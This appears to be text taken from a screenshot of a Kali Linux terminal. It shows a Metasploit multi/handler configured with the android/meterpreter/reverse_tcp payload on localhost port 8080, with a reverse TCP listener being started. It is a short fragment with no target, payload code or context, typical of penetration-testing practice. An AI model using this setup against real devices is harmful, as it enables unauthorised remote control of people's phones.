 root@kali: ~
File Actions Edit View Help
root@kali: ~ × root@kali: ~/Desktop × root@kali: ~ ×
Name Current Setting Required Description
Payload options (android/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST localhost yes The listen address (an interface may be specified)
LPORT 8080 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
View the full module info with the info, or info -d command.
msf6 exploit(multi/handler) > exploit
[!] You are binding to a loopback address by setting LHOST to ::1. Did you want ReverseListenerBindAd
dress?
[*] Started reverse TCP handler on ::1:8080